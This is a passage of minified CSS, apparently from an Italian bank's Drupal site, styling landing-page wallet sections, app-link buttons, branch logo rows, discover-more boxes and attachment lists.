.wallet-samsung-content > div:first-child img{position:relative;top:100px;}body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:first-child:before,body.page-node-type-landing #block-walletblocken .wallet-samsung .wallet-samsung-content > div:first-child:before{content:"";position:absolute;top:0;bottom:0;right:0;width:50vw;background-color:#005366;}body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:nth-child(2),body.page-node-type-landing #block-walletblocken .wallet-samsung .wallet-samsung-content > div:nth-child(2){margin-top:110px;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:nth-child(2) > img,body.page-node-type-landing #block-walletblocken .wallet-samsung .wallet-samsung-content > div:nth-child(2) > img{max-width:150px;margin:0 auto;display:block;}body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:nth-child(2) h2,body.page-node-type-landing #block-walletblocken .wallet-samsung .wallet-samsung-content > div:nth-child(2) h2{font-size:2.5rem;line-height:1.1em;}}body.page-node-type-landing #block-walletblock .wallet-google,body.page-node-type-landing #block-walletblocken .wallet-google{margin-bottom:150px;}body.page-node-type-landing #block-walletblock .wallet-google .section-title,body.page-node-type-landing #block-walletblocken .wallet-google .section-title{text-align:center;margin:50px auto;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:nth-child(2),body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:nth-child(2){position:relative;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:nth-child(2) img,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:nth-child(2) img{position:relative;top:150px;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:nth-child(2):before,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:nth-child(2):before{content:"";position:absolute;top:0;bottom:0;left:0;width:50vw;background-color:#005366;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:first-child,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:first-child{margin-top:110px;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:first-child,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:first-child{margin-top:80px;margin-bottom:60px;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:first-child > img,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:first-child > img{max-width:150px;margin:0 auto;display:block;}body.page-node-type-landing #block-walletblock .wallet-google .wallet-google-content > div:first-child h2,body.page-node-type-landing #block-walletblocken .wallet-google .wallet-google-content > div:first-child h2{font-size:2.5rem;line-height:1.1em;}}body.page-node-type-landing #block-walletblock .wallet-google .app-link p,body.page-node-type-landing #block-walletblocken .wallet-google .app-link p{padding-left:0;}body.page-node-type-landing #block-walletblock .app-link,body.page-node-type-landing #block-walletblocken .app-link{margin-top:50px;display:flex;}body.page-node-type-landing #block-walletblock .app-link > *,body.page-node-type-landing #block-walletblocken .app-link > *{flex:0 1 0%;}body.page-node-type-landing #block-walletblock .app-link p,body.page-node-type-landing #block-walletblocken .app-link p{flex:1 1 0%;padding-left:40px;}body.page-node-type-landing #block-walletblock .app-link p .link-more-button,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted-blu,body.page-node-type-landing #block-walletblock .app-link p .ccb_yearbook_helpers_token,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-2,body.page-node-type-landing #block-walletblock .app-link p #ccb-locator-map button#searchButton,#ccb-locator-map body.page-node-type-landing #block-walletblock .app-link p button#searchButton,body.page-node-type-landing #block-walletblock .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco body.page-node-type-landing #block-walletblock .app-link p a,body.page-node-type-landing #block-walletblock .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--sub-element-popup-content body.page-node-type-landing #block-walletblock .app-link p .field--name-field-title-discover,body.page-node-type-landing #block-walletblock .app-link p article.special-pages .field--name-field-link-discover a,article.special-pages .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a,body.page-node-type-landing #block-walletblock .app-link p article.landing .field--name-field-link-discover a,article.landing .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a,body.page-node-type-landing #block-walletblock .app-link p .view-in-evidenza .views-field-view-node a,.view-in-evidenza .views-field-view-node body.page-node-type-landing #block-walletblock .app-link p a,body.page-node-type-landing #block-walletblock .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-sim,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-cap,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-pdf,body.page-node-type-landing #block-walletblock .app-link p .view-anniversario-subscribe-links .field--item a,.view-anniversario-subscribe-links .field--item body.page-node-type-landing #block-walletblock .app-link p a,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted-blu,body.page-node-type-landing #block-walletblocken .app-link p .ccb_yearbook_helpers_token,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-2,body.page-node-type-landing #block-walletblocken .app-link p #ccb-locator-map button#searchButton,#ccb-locator-map
body.page-node-type-landing #block-walletblocken .app-link p button#searchButton,body.page-node-type-landing #block-walletblocken .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco
body.page-node-type-landing #block-walletblocken .app-link p a,body.page-node-type-landing #block-walletblocken .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--sub-element-popup-content
body.page-node-type-landing #block-walletblocken .app-link p .field--name-field-title-discover,body.page-node-type-landing #block-walletblocken .app-link p article.special-pages .field--name-field-link-discover a,article.special-pages .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a,body.page-node-type-landing #block-walletblocken .app-link p article.landing .field--name-field-link-discover a,article.landing .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a,body.page-node-type-landing #block-walletblocken .app-link p .view-in-evidenza .views-field-view-node a,.view-in-evidenza .views-field-view-node
body.page-node-type-landing #block-walletblocken .app-link p a,body.page-node-type-landing #block-walletblocken .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-sim,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-cap,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-pdf,body.page-node-type-landing #block-walletblocken .app-link p .view-anniversario-subscribe-links .field--item a,.view-anniversario-subscribe-links .field--item
body.page-node-type-landing #block-walletblocken .app-link p a{margin-top:15px;background-color:#fff;color:#005366;border:2px solid #005366;}body.page-node-type-landing #block-walletblock .app-link p .link-more-button:hover,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted:hover,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted-blu:hover,body.page-node-type-landing #block-walletblock .app-link p .ccb_yearbook_helpers_token:hover,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-2:hover,body.page-node-type-landing #block-walletblock .app-link p #ccb-locator-map button#searchButton:hover,#ccb-locator-map body.page-node-type-landing #block-walletblock .app-link p button#searchButton:hover,body.page-node-type-landing #block-walletblock .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco body.page-node-type-landing #block-walletblock .app-link p a:hover,body.page-node-type-landing #block-walletblock .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content body.page-node-type-landing #block-walletblock .app-link p .field--name-field-title-discover:hover,body.page-node-type-landing #block-walletblock .app-link p article.special-pages .field--name-field-link-discover a:hover,article.special-pages .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a:hover,body.page-node-type-landing #block-walletblock .app-link p article.landing .field--name-field-link-discover a:hover,article.landing .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a:hover,body.page-node-type-landing #block-walletblock .app-link p .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node body.page-node-type-landing #block-walletblock .app-link p a:hover,body.page-node-type-landing #block-walletblock .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-sim:hover,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-cap:hover,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-pdf:hover,body.page-node-type-landing #block-walletblock .app-link p .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item body.page-node-type-landing #block-walletblock .app-link p a:hover,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button:hover,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted:hover,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted-blu:hover,body.page-node-type-landing #block-walletblocken .app-link p .ccb_yearbook_helpers_token:hover,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-2:hover,body.page-node-type-landing #block-walletblocken .app-link p #ccb-locator-map button#searchButton:hover,#ccb-locator-map
body.page-node-type-landing #block-walletblocken .app-link p button#searchButton:hover,body.page-node-type-landing #block-walletblocken .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco
body.page-node-type-landing #block-walletblocken .app-link p a:hover,body.page-node-type-landing #block-walletblocken .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content
body.page-node-type-landing #block-walletblocken .app-link p .field--name-field-title-discover:hover,body.page-node-type-landing #block-walletblocken .app-link p article.special-pages .field--name-field-link-discover a:hover,article.special-pages .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a:hover,body.page-node-type-landing #block-walletblocken .app-link p article.landing .field--name-field-link-discover a:hover,article.landing .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a:hover,body.page-node-type-landing #block-walletblocken .app-link p .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node
body.page-node-type-landing #block-walletblocken .app-link p a:hover,body.page-node-type-landing #block-walletblocken .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-sim:hover,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-cap:hover,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-pdf:hover,body.page-node-type-landing #block-walletblocken .app-link p .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item
body.page-node-type-landing #block-walletblocken .app-link p a:hover{color:#FDBA27;border:2px solid #FDBA27;}body.page-node-type-landing #block-walletblock .app-link p .link-more-button .ext,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted .ext,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-inverted-blu .ext,body.page-node-type-landing #block-walletblock .app-link p .ccb_yearbook_helpers_token .ext,body.page-node-type-landing #block-walletblock .app-link p .link-more-button-2 .ext,body.page-node-type-landing #block-walletblock .app-link p #ccb-locator-map button#searchButton .ext,#ccb-locator-map body.page-node-type-landing #block-walletblock .app-link p button#searchButton .ext,body.page-node-type-landing #block-walletblock .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a .ext,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco body.page-node-type-landing #block-walletblock .app-link p a .ext,body.page-node-type-landing #block-walletblock .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover .ext,.paragraph--type--sub-element-popup-content body.page-node-type-landing #block-walletblock .app-link p .field--name-field-title-discover .ext,body.page-node-type-landing #block-walletblock .app-link p article.special-pages .field--name-field-link-discover a .ext,article.special-pages .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a .ext,body.page-node-type-landing #block-walletblock .app-link p article.landing .field--name-field-link-discover a .ext,article.landing .field--name-field-link-discover body.page-node-type-landing #block-walletblock .app-link p a .ext,body.page-node-type-landing #block-walletblock .app-link p .view-in-evidenza .views-field-view-node a .ext,.view-in-evidenza .views-field-view-node body.page-node-type-landing #block-walletblock .app-link p a .ext,body.page-node-type-landing #block-walletblock .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-sim .ext,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-all-cap .ext,body.page-node-type-landing #block-walletblock .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 body.page-node-type-landing #block-walletblock .app-link p .view-pdf .ext,body.page-node-type-landing #block-walletblock .app-link p .view-anniversario-subscribe-links .field--item a .ext,.view-anniversario-subscribe-links .field--item body.page-node-type-landing #block-walletblock .app-link p a .ext,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button .ext,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted .ext,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-inverted-blu .ext,body.page-node-type-landing #block-walletblocken .app-link p .ccb_yearbook_helpers_token .ext,body.page-node-type-landing #block-walletblocken .app-link p .link-more-button-2 .ext,body.page-node-type-landing #block-walletblocken .app-link p #ccb-locator-map button#searchButton .ext,#ccb-locator-map
body.page-node-type-landing #block-walletblocken .app-link p button#searchButton .ext,body.page-node-type-landing #block-walletblocken .app-link p .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a .ext,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco
body.page-node-type-landing #block-walletblocken .app-link p a .ext,body.page-node-type-landing #block-walletblocken .app-link p .paragraph--type--sub-element-popup-content .field--name-field-title-discover .ext,.paragraph--type--sub-element-popup-content
body.page-node-type-landing #block-walletblocken .app-link p .field--name-field-title-discover .ext,body.page-node-type-landing #block-walletblocken .app-link p article.special-pages .field--name-field-link-discover a .ext,article.special-pages .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a .ext,body.page-node-type-landing #block-walletblocken .app-link p article.landing .field--name-field-link-discover a .ext,article.landing .field--name-field-link-discover
body.page-node-type-landing #block-walletblocken .app-link p a .ext,body.page-node-type-landing #block-walletblocken .app-link p .view-in-evidenza .views-field-view-node a .ext,.view-in-evidenza .views-field-view-node
body.page-node-type-landing #block-walletblocken .app-link p a .ext,body.page-node-type-landing #block-walletblocken .app-link p .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-sim .ext,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-all-cap .ext,body.page-node-type-landing #block-walletblocken .app-link p
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf .ext,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
body.page-node-type-landing #block-walletblocken .app-link p .view-pdf .ext,body.page-node-type-landing #block-walletblocken .app-link p .view-anniversario-subscribe-links .field--item a .ext,.view-anniversario-subscribe-links .field--item
body.page-node-type-landing #block-walletblocken .app-link p a .ext{display:none;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .app-link,body.page-node-type-landing #block-walletblocken .app-link{flex-wrap:wrap;justify-content:center;}body.page-node-type-landing #block-walletblock .app-link p,body.page-node-type-landing #block-walletblocken .app-link p{text-align:center;margin-top:20px;padding-left:0;}}body.page-node-type-landing .scroll-mouse-icon{position:fixed;bottom:36px;left:50%;transform:translateX(-50%);z-index:3;color:#fff;text-shadow:0px 0px 8px rgba(0,0,0,0.8);}body.page-node-type-landing .scroll-mouse-icon:before{bottom:36px;font-size:42px;}body.page-node-type-landing .scroll-mouse-icon:after{bottom:0px;font-size:16px;animation:scrollDownInfinite 1s infinite;}body.page-node-type-landing .scroll-mouse-icon:after,body.page-node-type-landing .scroll-mouse-icon:before{position:absolute;left:50%;transform:translateX(-50%);}body.page-node-type-landing .field--name-field-body table.filiali-logos-table{width:100%;}body.page-node-type-landing .field--name-field-body table.filiali-logos-table tr td{padding:0;text-align:center;}body.page-node-type-landing .field--name-field-body table.filiali-logos-table tr td a{display:block;padding:30px 0px;}body.page-node-type-landing .field--name-field-body table.filiali-logos-table tr td img{max-width:100%;width:auto;}body.page-node-type-landing .flex2.filiali-logos{justify-content:center;flex-wrap:wrap;}body.page-node-type-landing .flex2.filiali-logos > .col{margin:32px 0;flex:0 1 auto;border-left:2px solid #FDBA27;padding:0 24px;}body.page-node-type-landing .flex2.filiali-logos > .col:first-child{border:0px none;}body.page-node-type-landing .flex2.filiali-logos > .col img{height:50px;max-width:none;width:auto;}@media (max-width:899px){body.page-node-type-landing .flex2.filiali-logos > .col{border-left:0px none;margin:24px 0;}body.page-node-type-landing .flex2.filiali-logos > .col img{max-height:56px;max-width:100%;width:auto;height:auto;}}@media (max-width:899px){body.page-node-type-landing .big-text{font-size:1.6em;line-height:1.1;}}@keyframes cardArrow{0%{right:20%;}50%{right:17%;}100%{right:20%;}}.NEF-attivare-richiesta-section > .field{padding-bottom:0 !important;}.NEF-attivare-richiesta-section > .field > .section_component_shadowed_text_{padding-top:0 !important;}.nuova-sicurezza .paragraph--type--due-colonne .field--name-field-body-multiplo{font-size:1em;}.paragraph--type--body{font-size:1.250em;}.paragraph--type--discover-more{position:relative;margin-top:120px;margin-bottom:120px;width:calc(100% - 127px);border:1px solid #F2F2F2;box-shadow:0 0 10px 0 rgba(0,0,0,0.1);padding:35px 145px 35px 35px;min-height:255px;}.paragraph--type--discover-more .field--name-field-title-discover{font-size:1.250em;font-weight:600;text-transform:uppercase;margin-bottom:10px;}.paragraph--type--discover-more .field--name-field-text-discover{font-size:2em;margin-bottom:25px;}.paragraph--type--discover-more .field--name-field-link-discover{}.paragraph--type--discover-more .field--name-field-image-discover{position:absolute;top:0;right:0;margin-top:-61px;margin-right:-127px;}@media all and (max-width:620px){.paragraph--type--discover-more{margin-top:180px;width:100%;padding:170px 35px 35px;}.paragraph--type--discover-more .field--name-field-image-discover{top:auto;bottom:100%;right:50%;margin-top:auto;margin-bottom:-127px;margin-right:-127px;}}.paragraph--type--attachments,.paragraph--type--zip-element,.paragraph--type--documenti-correlati,article.press-release,article.news,article.disclosure-obligations-notice{margin:60px auto;}.paragraph--type--attachments .field--name-field-title,.paragraph--type--zip-element .field--name-field-title,.paragraph--type--documenti-correlati .field--name-field-title,article.press-release .field--name-field-title,article.news .field--name-field-title,article.disclosure-obligations-notice .field--name-field-title{font-size:1.250em;text-transform:uppercase;font-weight:600;padding-bottom:15px;border-bottom:1px solid #979797;}.paragraph--type--attachments .field--name-field-attachments .file,.paragraph--type--attachments .field--name-field-file-to-zip .file,.paragraph--type--attachments .field--name-field-documento .file,.paragraph--type--attachments .field--name-field-attachments-press .file,.paragraph--type--zip-element .field--name-field-attachments .file,.paragraph--type--zip-element .field--name-field-file-to-zip .file,.paragraph--type--zip-element .field--name-field-documento .file,.paragraph--type--zip-element .field--name-field-attachments-press .file,.paragraph--type--documenti-correlati .field--name-field-attachments .file,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file,.paragraph--type--documenti-correlati .field--name-field-documento .file,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file,article.press-release .field--name-field-attachments .file,article.press-release .field--name-field-file-to-zip .file,article.press-release .field--name-field-documento .file,article.press-release .field--name-field-attachments-press .file,article.news .field--name-field-attachments .file,article.news .field--name-field-file-to-zip .file,article.news .field--name-field-documento .file,article.news .field--name-field-attachments-press .file,article.disclosure-obligations-notice .field--name-field-attachments .file,article.disclosure-obligations-notice .field--name-field-file-to-zip .file,article.disclosure-obligations-notice .field--name-field-documento .file,article.disclosure-obligations-notice .field--name-field-attachments-press .file{font-size:1em;font-weight:normal;padding:10px 10px 10px 0;border-bottom:1px solid #f4f3f3;position:relative;}.paragraph--type--attachments .field--name-field-attachments .file a,.paragraph--type--attachments .field--name-field-file-to-zip .file a,.paragraph--type--attachments .field--name-field-documento .file a,.paragraph--type--attachments .field--name-field-attachments-press .file a,.paragraph--type--zip-element .field--name-field-attachments .file a,.paragraph--type--zip-element .field--name-field-file-to-zip .file a,.paragraph--type--zip-element .field--name-field-documento .file a,.paragraph--type--zip-element .field--name-field-attachments-press .file a,.paragraph--type--documenti-correlati .field--name-field-attachments .file a,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file a,.paragraph--type--documenti-correlati .field--name-field-documento .file a,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file a,article.press-release .field--name-field-attachments .file a,article.press-release .field--name-field-file-to-zip .file a,article.press-release .field--name-field-documento .file a,article.press-release .field--name-field-attachments-press .file a,article.news .field--name-field-attachments .file a,article.news .field--name-field-file-to-zip .file a,article.news .field--name-field-documento .file a,article.news .field--name-field-attachments-press .file a,article.disclosure-obligations-notice .field--name-field-attachments .file a,article.disclosure-obligations-notice .field--name-field-file-to-zip .file a,article.disclosure-obligations-notice .field--name-field-documento .file a,article.disclosure-obligations-notice .field--name-field-attachments-press .file a{display:block;font-weight:600;transition:all .4s;}.paragraph--type--attachments .field--name-field-attachments .file a:hover,.paragraph--type--attachments .field--name-field-file-to-zip .file a:hover,.paragraph--type--attachments .field--name-field-documento .file a:hover,.paragraph--type--attachments .field--name-field-attachments-press .file a:hover,.paragraph--type--zip-element .field--name-field-attachments .file a:hover,.paragraph--type--zip-element .field--name-field-file-to-zip .file a:hover,.paragraph--type--zip-element .field--name-field-documento .file a:hover,.paragraph--type--zip-element .field--name-field-attachments-press .file a:hover,.paragraph--type--documenti-correlati .field--name-field-attachments .file a:hover,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file a:hover,.paragraph--type--documenti-correlati .field--name-field-documento .file a:hover,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file a:hover,article.press-release .field--name-field-attachments .file a:hover,article.press-release .field--name-field-file-to-zip .file a:hover,article.press-release .field--name-field-documento .file a:hover,article.press-release .field--name-field-attachments-press .file a:hover,article.news .field--name-field-attachments .file a:hover,article.news .field--name-field-file-to-zip .file a:hover,article.news .field--name-field-documento .file a:hover,article.news .field--name-field-attachments-press .file a:hover,article.disclosure-obligations-notice .field--name-field-attachments .file a:hover,article.disclosure-obligations-notice .field--name-field-file-to-zip .file a:hover,article.disclosure-obligations-notice .field--name-field-documento .file a:hover,article.disclosure-obligations-notice .field--name-field-attachments-press .file a:hover{color:#FDBA27;}.paragraph--type--attachments .field--name-field-attachments .file > span,.paragraph--type--attachments .field--name-field-file-to-zip .file > span,.paragraph--type--attachments .field--name-field-documento .file > span,.paragraph--type--attachments .field--name-field-attachments-press .file > span,.paragraph--type--zip-element .field--name-field-attachments .file > span,.paragraph--type--zip-element .field--name-field-file-to-zip .file > span,.paragraph--type--zip-element .field--name-field-documento .file > span,.paragraph--type--zip-element .field--name-field-attachments-press .file > span,.paragraph--type--documenti-correlati .field--name-field-attachments .file > span,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file > span,.paragraph--type--documenti-correlati .field--name-field-documento .file > span,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file > span,article.press-release .field--name-field-attachments .file > span,article.press-release .field--name-field-file-to-zip .file > span,article.press-release .field--name-field-documento .file > span,article.press-release .field--name-field-attachments-press .file > span,article.news .field--name-field-attachments .file > span,article.news .field--name-field-file-to-zip .file > span,article.news .field--name-field-documento .file > span,article.news .field--name-field-attachments-press .file > span,article.disclosure-obligations-notice .field--name-field-attachments .file > span,article.disclosure-obligations-notice .field--name-field-file-to-zip .file > span,article.disclosure-obligations-notice .field--name-field-documento .file > span,article.disclosure-obligations-notice .field--name-field-attachments-press .file > span{border:0;display:table-cell;width:100%;vertical-align:middle;}.paragraph--type--attachments .field--name-field-attachments .file-link-title,.paragraph--type--attachments .field--name-field-file-to-zip .file-link-title,.paragraph--type--attachments .field--name-field-documento .file-link-title,.paragraph--type--attachments .field--name-field-attachments-press .file-link-title,.paragraph--type--zip-element .field--name-field-attachments .file-link-title,.paragraph--type--zip-element .field--name-field-file-to-zip .file-link-title,.paragraph--type--zip-element .field--name-field-documento .file-link-title,.paragraph--type--zip-element .field--name-field-attachments-press .file-link-title,.paragraph--type--documenti-correlati .field--name-field-attachments .file-link-title,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-link-title,.paragraph--type--documenti-correlati .field--name-field-documento .file-link-title,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-link-title,article.press-release .field--name-field-attachments .file-link-title,article.press-release .field--name-field-file-to-zip .file-link-title,article.press-release .field--name-field-documento .file-link-title,article.press-release .field--name-field-attachments-press .file-link-title,article.news .field--name-field-attachments .file-link-title,article.news .field--name-field-file-to-zip .file-link-title,article.news .field--name-field-documento .file-link-title,article.news .field--name-field-attachments-press .file-link-title,article.disclosure-obligations-notice .field--name-field-attachments .file-link-title,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-link-title,article.disclosure-obligations-notice .field--name-field-documento .file-link-title,article.disclosure-obligations-notice .field--name-field-attachments-press .file-link-title{padding:0;}.paragraph--type--attachments .field--name-field-attachments .file-link-title .custom-file-basic-page,.paragraph--type--attachments .field--name-field-file-to-zip .file-link-title .custom-file-basic-page,.paragraph--type--attachments .field--name-field-documento .file-link-title .custom-file-basic-page,.paragraph--type--attachments .field--name-field-attachments-press .file-link-title .custom-file-basic-page,.paragraph--type--zip-element .field--name-field-attachments .file-link-title .custom-file-basic-page,.paragraph--type--zip-element .field--name-field-file-to-zip .file-link-title .custom-file-basic-page,.paragraph--type--zip-element .field--name-field-documento .file-link-title .custom-file-basic-page,.paragraph--type--zip-element .field--name-field-attachments-press .file-link-title .custom-file-basic-page,.paragraph--type--documenti-correlati .field--name-field-attachments .file-link-title .custom-file-basic-page,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-link-title .custom-file-basic-page,.paragraph--type--documenti-correlati .field--name-field-documento .file-link-title .custom-file-basic-page,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-link-title .custom-file-basic-page,article.press-release .field--name-field-attachments .file-link-title .custom-file-basic-page,article.press-release .field--name-field-file-to-zip .file-link-title .custom-file-basic-page,article.press-release .field--name-field-documento .file-link-title .custom-file-basic-page,article.press-release .field--name-field-attachments-press .file-link-title .custom-file-basic-page,article.news .field--name-field-attachments .file-link-title .custom-file-basic-page,article.news .field--name-field-file-to-zip .file-link-title 